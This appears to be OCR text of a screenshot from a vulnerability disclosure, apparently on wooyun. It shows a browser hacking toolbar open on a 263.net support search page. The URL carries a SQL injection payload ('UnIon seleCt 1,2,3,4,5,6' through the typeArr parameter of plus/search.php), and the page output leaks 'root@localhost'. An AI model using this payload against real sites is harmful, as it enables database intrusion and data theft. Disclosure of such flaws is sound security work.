 搜索页_我的网站 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
搜索页_我的网站
.263.net//plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,
Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
263企业邮箱
在这里搜索...
搜
7*24小时专业工程师一线服务
90%接听率，全国16家授权服务中心
客户端配置地址查询 问题搜索： 在这里搜索...
最新问题
热门问题
搜索结果:
|root@localhost|h 263
www.wooyun.org